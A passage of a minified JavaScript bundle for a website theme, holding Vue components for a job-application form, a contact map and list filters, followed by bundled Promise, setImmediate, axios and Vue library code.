ea=en,ta=n(43),na=n.n(ta);"pt-pt"==handover.lang&&ea.Validator.localize("pt-pt",na.a),Vue.use(ea,{locale:handover.lang});var ia=Vue.component("jobs",{props:["jobid"],mixins:[a,Ce],data:function(){return{urlParams:document.location.search,searchJobs:"",model:{name:"",surname:"",address:"",postcode:"",locale:"",phone:"",mail:"",training:"",cv:"",degree_certificate:"",motivation_letter:"",references:"",recomendation_letter:"",additional_documents:""},checkOne:!1,checkTwo:!1,loading:!1}},methods:{feedbackFindJob:function(){this.urlParams&&urlParam(this.urlParams,"jobCriteria")&&(this.searchJobs=urlParam(this.urlParams,"jobCriteria"),this.tabArea="jobs")},validateBeforeSubmit:function(e){var t=this,n=this;this.$validator.validateAll(e).then(function(i){if(i&&!t.loading)return t.submitForm(e),void(n.loading=!0)}).catch(function(){})},submitForm:function(e){var t=this,n=new FormData;for(var i in n.append("jobId",this.jobid),n.append("lang",handover.lang),n.append("action",handover.action),this.model)n.append(i,this.model[i]);axios({headers:{"Content-Type":"multipart/form-data"},method:"post",url:handover.ajaxUrl,data:n}).then(function(n){1==n.data.status&&(t.openModalMsg('<div class="msgs"><p>'+n.data.message+"</p></div>"),t.clearRecruitmentForm(),t.enabled=!1,t.checkOne=!1,t.checkTwo=!1),0==n.data.status&&t.returnErrors(n.data.errors,e),t.loading=!1}).catch(function(e){t.loading=!1})},clearRecruitmentForm:function(){for(var e in this.model)this.model[e]="";this.$refs.recruitForm.reset()},processFile:function(e,t){switch(t){case"cv":this.model.cv=e.target.files[0];break;case"degree_certificate":this.model.degree_certificate=e.target.files[0];break;case"motivation_letter":this.model.motivation_letter=e.target.files[0];break;case"references":this.model.references=e.target.files[0];break;case"recomendation_letter":this.model.recomendation_letter=e.target.files[0];break;case"additional_documents":this.model.additional_documents=e.target.files[0]}e.target.parentElement.querySelector('[type="text"]').value=e.target.value},runOnFocus:function(e){var t=e.currentTarget,n=t.closest("form").id;this.errors.remove(t.getAttribute("data-vv-name"),n)},returnErrors:function(e,t){var n=Object.keys(e).reduce(function(n,i){var r=document.querySelector('input[name="'+i+'"]').getAttribute("data-vv-name");return n.push({field:r,msg:e[i],scope:t}),n},[]);this.errors.add(n)},openModalMsg:function(e){this.$nextTick(function(){a.$emit("openModal",e)})},enterClicked:function(){this.$refs.btnSearch.click()}},watch:{},mounted:function(){this.feedbackFindJob()}}),ra=Vue.component("contact",{mixins:[Ce],data:function(){return{latlng:{lat:38.74669,lng:-9.1615178},searchContact:""}},methods:{buildMaps:function(){var e,t={zoom:16,minZoom:2,mapTypeId:google.maps.MapTypeId.ROADMAP,styles:[],scrollwheel:!1,disableDoubleClickZoom:!1,draggable:!0,panControl:!0,panControlOptions:{position:google.maps.ControlPosition.LEFT_BOTTOM},zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.LEFT_BOTTOM},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_BOTTOM},disableDefaultUI:!0,moveTo:{point:google.maps.ZoomControlStyle.SMALL}};e=new google.maps.Map(document.getElementById("map-imm"),t),new google.maps.LatLngBounds;var n=new google.maps.Marker({position:this.latlng,map:e,zIndex:1});new google.maps.InfoWindow({content:"text"});google.maps.event.addListener(n,"click",function(){e.panTo(n.position),e.setZoom(17)}),e.setCenter(this.latlng)},enterClicked:function(){this.$refs.btnSearch.click()}},watch:{},mounted:function(){"true"==handover.useMaps&&google.maps.event.addDomListener(window,"load",this.buildMaps())}}),aa=n(44),oa=n.n(aa),sa=Vue.component("filter-block",{props:["filterType","filterDate"],mixins:[a],data:function(){return{urlParams:document.location.search,input:{type:"",date:""},filter:{type:"",date:""},filterLab:"",filterEquipment:"",openSelectBox:"",showDates:!1,showClear:!1}},methods:{openBox:function(e){this.openSelectBox=e,this.$refs.input.focus()},closeBox:function(){this.openSelectBox=""},optionType:function(e){var t=e.currentTarget;this.input.type=t.innerText,this.filter.type=t.getAttribute("data-filter")},optionDate:function(e){var t=e.currentTarget;if(this.input.date=t.innerText,this.filter.date=t.getAttribute("data-filter"),"date"==this.filter.date)this.showDates=!0;else{this.showDates=!1;for(var n=document.querySelectorAll(".pikaday"),i=0,r=n.length;i<r;i++)n[i].value=""}},btnClear:function(){"all"==this.filter.type&&"all"==this.filter.date?this.showClear=!1:this.showClear=!0},pikaday:function(){for(var e=document.querySelectorAll(".pikaday"),t=0,n=e.length;t<n;t++)new oa.a({field:e[t],format:"DD-MM-YYYY",toString:function(e,t){var n=e.getDate().toString(),i=(e.getMonth()+1).toString(),r=e.getFullYear().toString();return(n=1===n.length?n="0"+n:n)+"-"+(i=1===i.length?i="0"+i:i)+"-"+r}})},onLoad:function(){this.showClear=!1,void 0!==this.filterType&&(""==this.filterType?document.querySelector(".list-type").firstChild.click():document.querySelector('.list-type li[data-filter="'+this.filterType+'"').click()),void 0!==this.filterDate&&(""==this.filterDate?document.querySelector(".list-date").firstChild.click():document.querySelector('.list-date li[data-filter="'+this.filterDate+'"').click()),urlParam(this.urlParams,"labFilter")&&(this.filterLab=urlParam(this.urlParams,"labFilter"),this.showClear=!0),urlParam(this.urlParams,"EquipmentFilter")&&(this.filterEquipment=urlParam(this.urlParams,"EquipmentFilter"),this.showClear=!0),urlParam(this.urlParams,"eventFilter")&&(this.showClear=!0)}},mounted:function(){this.pikaday(),this.onLoad()}});new Vue({el:"#app",mixins:[a,s,o,l,u],components:{modal:h,billhead:f,home:Se,detail:Ce,search:Ee,jobs:ia,contact:ra,filterBlock:sa},data:{urlHref:window.location.href,cookies:!1,activeApp:!1,openMenu:!1},methods:{cookiesBar:function(){this.checkCookie("CookiesAccept")||(this.cookies=!0,this.$nextTick(function(){var e=this;this.resizeCookiesBar(),window.addEventListener("resize",function(){e.resizeCookiesBar()})}))},closeCookiesBar:function(){this.setCookie("CookiesAccept","true",365),this.cookies=!1},resizeCookiesBar:function(){var e=document.querySelector("#cookies .bar").offsetHeight;"desktop"===this.breakpoint?document.querySelector("#cookies").style.height=e+"px":document.querySelector("#cookies").style.height="0"},animaOnScroll:function(){for(var e=document.querySelectorAll(".animaonscroll"),t=0,n=e.length;t<n;t++){var i=e[t].getAttribute("data-depth")?e[t].getAttribute("data-depth"):.5,r=window.innerHeight*i,a=document.body.getBoundingClientRect(),o=e[t].getBoundingClientRect().top-a.top,s="translate3d(0, "+this.scrollTop*i+"px, 0)";e[t].classList.contains("parallax")?e[t].style.transform=s:this.scrollTop+r>=o?e[t].querySelector("anima")||e[t].classList.add("anima"):e[t].classList.remove("anima")}},anchorLink:function(e){var t=document.querySelectorAll('[data-anchor="'+e+'"]')[0],n=document.querySelectorAll("header")[0].offsetHeight,i=t.getBoundingClientRect().top+this.scrollTop-n;this.scrollTo(e,document.documentElement,i,500),this.scrollTo(e,document.body,i,500),this.scrollTo(e,document.body.parentNode,i,500)},imgMonochrome:function(){for(var e=window.navigator.userAgent,t=/MSIE|Trident|Edge/.test(e),n=document.querySelectorAll(".imagmultiply"),i=0,r=n.length;i<r;i++)a(n[i]);function a(e){var n=new Image;n.onload=function(){e.width=n.width,e.height=n.height;var i=e.getContext("2d");i.drawImage(n,0,0,e.width,e.height);for(var r=i.getImageData(0,0,e.width,e.height),a=r.data,o=0;o<a.length;o+=4){var s=.34*a[o]+.5*a[o+1]+.16*a[o+2];a[o]=s,a[o+1]=s,a[o+2]=s}i.putImageData(r,0,0),0==t&&(i.globalCompositeOperation="multiply",i.fillStyle="#00c6a5",i.fillRect(0,0,e.width,e.height))},n.src=e.getAttribute("data-imag")}},converteImgToSvg:function(){var e=document.querySelectorAll("img.svgimag");r()(e,{evalScripts:"once"})},wrapperVideo:function(){for(var e=document.querySelectorAll(".block-text iframe"),t=0,n=e.length;t<n;t++){var i=document.createElement("div");i.setAttribute("class","wrapper-video"),e[t].parentNode.insertBefore(i,e[t]),i.appendChild(e[t])}},pressEsc:function(){document.onkeydown=function(e){27==(e=e||window.event).keyCode&&a.$emit("pressEsc")}},beforeLoad:function(){this.converteImgToSvg()},onLoad:function(){var e=this;this.pressEsc(),this.cookiesBar(),this.imgMonochrome(),Vue.nextTick(function(){e.wrapperVideo()}),this.activeApp=!0},onResize:function(){},onScroll:function(){this.animaOnScroll()},openModal:function(e){a.$emit("openModal",e)}},mounted:function(){this.beforeLoad(),window.addEventListener("load",this.onLoad),window.addEventListener("resize",this.onResize),window.addEventListener("scroll",this.onScroll)}})},function(e,t,n){void 0===window.Promise&&(window.Promise=n(16).default),void 0===window.axios&&(window.axios=n(21)),void 0===window.Vue&&(window.Vue=n(40)),"localhost"!==location.hostname&&"127.0.0.1"!==location.hostname||(Vue.config.debug=!0,Vue.config.devtools=!0),Vue.config.ignoredElements=["icon","c"],window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t,n=(this.document||this.ownerDocument).querySelectorAll(e),i=this;do{for(t=n.length;--t>=0&&n.item(t)!==i;);}while(t<0&&(i=i.parentElement));return i}),urlParam=function(e,t){var n=new RegExp("[?&]"+t+"=([^&#]*)").exec(document.location.search);return null==n?null:decodeURI(n[1])||0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){var i=n(18),r=n(19),a=n(20),o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=setTimeout;function l(e){return Boolean(e&&void 0!==e.length)}function u(){}function c(e){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],v(e,this)}function d(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,c._immediateFn(function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var i;try{i=n(e._value)}catch(e){return void f(t.promise,e)}h(t.promise,i)}else(1===e._state?h:f)(t.promise,e._value)})):e._deferreds.push(t)}function h(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"===(void 0===t?"undefined":o(t))||"function"==typeof t)){var n=t.then;if(t instanceof c)return e._state=3,e._value=t,void p(e);if("function"==typeof n)return void v((i=n,r=t,function(){i.apply(r,arguments)}),e)}e._state=1,e._value=t,p(e)}catch(t){f(e,t)}var i,r}function f(e,t){e._state=2,e._value=t,p(e)}function p(e){2===e._state&&0===e._deferreds.length&&c._immediateFn(function(){e._handled||c._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)d(e,e._deferreds[t]);e._deferreds=null}function v(e,t){var n=!1;try{e(function(e){n||(n=!0,h(t,e))},function(e){n||(n=!0,f(t,e))})}catch(e){if(n)return;n=!0,f(t,e)}}c.prototype.catch=function(e){return this.then(null,e)},c.prototype.then=function(e,t){var n=new this.constructor(u);return d(this,new function(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}(e,t,n)),n},c.prototype.finally=i.a,c.all=function(e){return new c(function(t,n){if(!l(e))return n(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(e);if(0===i.length)return t([]);var r=i.length;function a(e,s){try{if(s&&("object"===(void 0===s?"undefined":o(s))||"function"==typeof s)){var l=s.then;if("function"==typeof l)return void l.call(s,function(t){a(e,t)},n)}i[e]=s,0==--r&&t(i)}catch(e){n(e)}}for(var s=0;s<i.length;s++)a(s,i[s])})},c.any=a.a,c.allSettled=r.a,c.resolve=function(e){return e&&"object"===(void 0===e?"undefined":o(e))&&e.constructor===c?e:new c(function(t){t(e)})},c.reject=function(e){return new c(function(t,n){n(e)})},c.race=function(e){return new c(function(t,n){if(!l(e))return n(new TypeError("Promise.race accepts an array"));for(var i=0,r=e.length;i<r;i++)c.resolve(e[i]).then(t,n)})},c._immediateFn="function"==typeof e&&function(t){e(t)}||function(e){s(e,0)},c._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console},t.default=c}.call(t,n(3).setImmediate)},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var i,r,a,o,s,l=1,u={},c=!1,d=e.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(e);h=h&&h.setTimeout?h:e,"[object process]"==={}.toString.call(e.process)?i=function(e){t.nextTick(function(){p(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((a=new MessageChannel).port1.onmessage=function(e){p(e.data)},i=function(e){a.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,i=function(e){var t=d.createElement("script");t.onreadystatechange=function(){p(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):i=function(e){setTimeout(p,0,e)}:(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&p(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),i=function(t){e.postMessage(o+t,"*")}),h.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return u[l]=r,i(l),l++},h.clearImmediate=f}function f(e){delete u[e]}function p(e){if(c)setTimeout(p,0,e);else{var t=u[e];if(t){c=!0;try{!function(e){var t=e.callback,i=e.args;switch(i.length){case 0:t();break;case 1:t(i[0]);break;case 2:t(i[0],i[1]);break;case 3:t(i[0],i[1],i[2]);break;default:t.apply(n,i)}}(t)}finally{f(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(t,n(1),n(4))},function(e,t,n){"use strict";t.a=function(e){var t=this.constructor;return this.then(function(n){return t.resolve(e()).then(function(){return n})},function(n){return t.resolve(e()).then(function(){return t.reject(n)})})}},function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.a=function(e){return new this(function(t,n){if(!e||void 0===e.length)return n(new TypeError((void 0===e?"undefined":i(e))+" "+e+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(e);if(0===r.length)return t([]);var a=r.length;function o(e,n){if(n&&("object"===(void 0===n?"undefined":i(n))||"function"==typeof n)){var s=n.then;if("function"==typeof s)return void s.call(n,function(t){o(e,t)},function(n){r[e]={status:"rejected",reason:n},0==--a&&t(r)})}r[e]={status:"fulfilled",value:n},0==--a&&t(r)}for(var s=0;s<r.length;s++)o(s,r[s])})}},function(e,t,n){"use strict";function i(e,t){this.name="AggregateError",this.errors=e,this.message=t||""}i.prototype=Error.prototype,t.a=function(e){var t=this;return new t(function(n,r){if(!e||void 0===e.length)return r(new TypeError("Promise.any accepts an array"));var a=Array.prototype.slice.call(e);if(0===a.length)return r();for(var o=[],s=0;s<a.length;s++)try{t.resolve(a[s]).then(n).catch(function(e){o.push(e),o.length===a.length&&r(new i(o,"All promises were rejected"))})}catch(e){r(e)}})}},function(e,t,n){e.exports=n(22)},function(e,t,n){"use strict";var i=n(0),r=n(5),a=n(23),o=n(11);function s(e){var t=new a(e),n=r(a.prototype.request,t);return i.extend(n,a.prototype,t),i.extend(n,t),n}var l=s(n(2));l.Axios=a,l.create=function(e){return s(o(l.defaults,e))},l.Cancel=n(12),l.CancelToken=n(37),l.isCancel=n(10),l.all=function(e){return Promise.all(e)},l.spread=n(38),l.isAxiosError=n(39),e.exports=l,e.exports.default=l},function(e,t,n){"use strict";var i=n(0),r=n(6),a=n(24),o=n(25),s=n(11),l=n(35),u=l.validators;function c(e){this.defaults=e,this.interceptors={request:new a,response:new a}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:u.transitional(u.boolean,"1.0.0"),forcedJSONParsing:u.transitional(u.boolean,"1.0.0"),clarifyTimeoutError:u.transitional(u.boolean,"1.0.0")},!1);var n=[],i=!0;this.interceptors.request.forEach(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(i=i&&t.synchronous,n.unshift(t.fulfilled,t.rejected))});var r,a=[];if(this.interceptors.response.forEach(function(e){a.push(e.fulfilled,e.rejected)}),!i){var c=[o,void 0];for(Array.prototype.unshift.apply(c,n),c=c.concat(a),r=Promise.resolve(e);c.length;)r=r.then(c.shift(),c.shift());return r}for(var d=e;n.length;){var h=n.shift(),f=n.shift();try{d=h(d)}catch(e){f(e);break}}try{r=o(d)}catch(e){return Promise.reject(e)}for(;a.length;)r=r.then(a.shift(),a.shift());return r},c.prototype.getUri=function(e){return e=s(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],function(e){c.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}}),i.forEach(["post","put","patch"],function(e){c.prototype[e]=function(t,n,i){return this.request(s(i||{},{method:e,url:t,data:n}))}}),e.exports=c},function(e,t,n){"use strict";var i=n(0);function r(){this.handlers=[]}r.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";var i=n(0),r=n(26),a=n(10),o=n(2);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||o.adapter)(e).then(function(t){return s(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t},function(t){return a(t)||(s(e),t&&t.response&&(t.response.data=r.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var i=n(0),r=n(2);e.exports=function(e,t,n){var a=this||r;return i.forEach(n,function(n){e=n.call(a,e,t)}),e}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t){i.forEach(e,function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])})}},function(e,t,n){"use strict";var i=n(9);e.exports=function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(i("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,r,a,o){var s=[];s.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(r)&&s.push("path="+r),i.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(31),r=n(32);e.exports=function(e,t){return e&&!i(t)?r(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(0),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,a,o={};return e?(i.forEach(e.split("\n"),function(e){if(a=e.indexOf(":"),t=i.trim(e.substr(0,a)).toLowerCase(),n=i.trim(e.substr(a+1)),t){if(o[t]&&r.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([n]):o[t]?o[t]+", "+n:n}}),o):o}},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=i.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=n(36),a={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){a[e]=function(n){return(void 0===n?"undefined":i(n))===e||"a"+(t<1?"n ":" ")+e}});var o={},s=r.version.split(".");function l(e,t){for(var n=t?t.split("."):s,i=e.split("."),r=0;r<3;r++){if(n[r]>i[r])return!0;if(n[r]<i[r])return!1}return!1}a.transitional=function(e,t,n){var i=t&&l(t);function a(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,s){if(!1===e)throw new Error(a(r," has been removed in "+t));return i&&!o[r]&&(o[r]=!0),!e||e(n,r,s)}},e.exports={isOlderVersion:l,assertOptions:function(e,t,n){if("object"!==(void 0===e?"undefined":i(e)))throw new TypeError("options must be an object");for(var r=Object.keys(e),a=r.length;a-- >0;){var o=r[a],s=t[o];if(s){var l=e[o],u=void 0===l||s(l,o,e);if(!0!==u)throw new TypeError("option "+o+" must be "+u)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:a}},function(e,t){e.exports={_from:"axios@^0.21.1",_id:"axios@0.21.4",_inBundle:!1,_integrity:"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==",_location:"/axios",_phantomChildren:{},_requested:{type:"range",registry:!0,raw:"axios@^0.21.1",name:"axios",escapedName:"axios",rawSpec:"^0.21.1",saveSpec:null,fetchSpec:"^0.21.1"},_requiredBy:["#DEV:/"],_resolved:"https://registry.npmjs.org/axios/-/axios-0.21.4.tgz",_shasum:"c67b90dc0568e5c1cf2b0b858c43ba28e2eda575",_spec:"axios@^0.21.1",_where:"/home/eri_santos/projects/iMM/wp-content/themes/imm",author:{name:"Matt Zabriskie"},browser:{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},bugs:{url:"https://github.com/axios/axios/issues"},bundleDependencies:!1,bundlesize:[{path:"./dist/axios.min.js",threshold:"5kB"}],dependencies:{"follow-redirects":"^1.14.0"},deprecated:!1,description:"Promise based HTTP client for the browser and node.js",devDependencies:{coveralls:"^3.0.0","es6-promise":"^4.2.4",grunt:"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1",karma:"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2",minimist:"^1.2.0",mocha:"^8.2.1",sinon:"^4.5.0","terser-webpack-plugin":"^4.2.3",typescript:"^4.0.5","url-search-params":"^0.10.0",webpack:"^4.44.2","webpack-dev-server":"^3.11.0"},homepage:"https://axios-http.com",jsdelivr:"dist/axios.min.js",keywords:["xhr","http","ajax","promise","node"],license:"MIT",main:"index.js",name:"axios",repository:{type:"git",url:"git+https://github.com/axios/axios.git"},scripts:{build:"NODE_ENV=production grunt build",coveralls:"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js",examples:"node ./examples/server.js",fix:"eslint --fix lib/**/*.js",postversion:"git push && git push --tags",preversion:"npm test",start:"node ./sandbox/server.js",test:"grunt test",version:"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},typings:"./index.d.ts",unpkg:"dist/axios.min.js",version:"0.21.4"}},function(e,t,n){"use strict";var i=n(12);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new i(e),t(n.reason))})}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return"object"===(void 0===e?"undefined":i(e))&&!0===e.isAxiosError}},function(e,t,n){(function(i,r){var a,o,s,l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};s=function(){"use strict";var e=Object.freeze({}),t=Array.isArray;function n(e){return void 0===e||null===e}function a(e){return void 0!==e&&null!==e}function o(e){return!0===e}function s(e){return"string"==typeof e||"number"==typeof e||"symbol"===(void 0===e?"undefined":l(e))||"boolean"==typeof e}function u(e){return"function"==typeof e}function c(e){return null!==e&&"object"===(void 0===e?"undefined":l(e))}var d=Object.prototype.toString;function h(e){return d.call(e).slice(8,-1)}function f(e){return"[object Object]"===d.call(e)}function p(e){return"[object RegExp]"===d.call(e)}function v(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function m(e){return a(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function g(e){return null==e?"":Array.isArray(e)||f(e)&&e.toString===d?JSON.stringify(e,y,2):String(e)}function y(e,t){return t&&t.__v_isRef?t.value:t}function b(e){var t=parseFloat(e);return isNaN(t)?e:t}function w(e,t){for(var n=Object.create(null),i=e.split(","),r=0;r<i.length;r++)n[i[r]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var x=w("slot,component",!0),T=w("key,ref,slot,slot-scope,is");function _(e,t){var n=e.length;if(n){if(t===e[n-1])return void(e.length=n-1);var i=e.indexOf(t);if(i>-1)return e.splice(i,1)}}var S=Object.prototype.hasOwnProperty;function C(e,t){return S.call(e,t)}function E(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var k=/-(\w)/g,$=E(function(e){return e.replace(k,function(e,t){return t?t.toUpperCase():""})}),M=E(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),O=/\B([A-Z])/g,D=E(function(e){return e.replace(O,"-$1").toLowerCase()});var A=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var i=arguments.length;return i?i>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function P(e,t){t=t||0;for(var n=e.length-t,i=new Array(n);n--;)i[n]=e[n+t];return i}function I(e,t){for(var n in t)e[n]=t[n];return e}function N(e){for(var t={},n=0;n<e.length;n++)e[n]&&I(t,e[n]);return t}function L(e,t,n){}var j=function(e,t,n){return!1},F=function(e){return e};function z(e,t){if(e===t)return!0;var n=c(e),i=c(t);if(!n||!i)return!n&&!i&&String(e)===String(t);try{var r=Array.isArray(e),a=Array.isArray(t);if(r&&a)return e.length===t.length&&e.every(function(e,n){return z(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(r||a)return!1;var o=Object.keys(e),s=Object.keys(t);return o.length===s.length&&o.every(function(n){return z(e[n],t[n])})}catch(e){return!1}}function R(e,t){for(var n=0;n<e.length;n++)if(z(e[n],t))return n;return-1}function q(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function B(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var H="data-server-rendered",V=["component","directive","filter"],U=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],Y={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!0,devtools:!0,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:L,parsePlatformTagName:F,mustUseProp:j,async:!0,_lifecycleHooks:U},W=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function G(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function 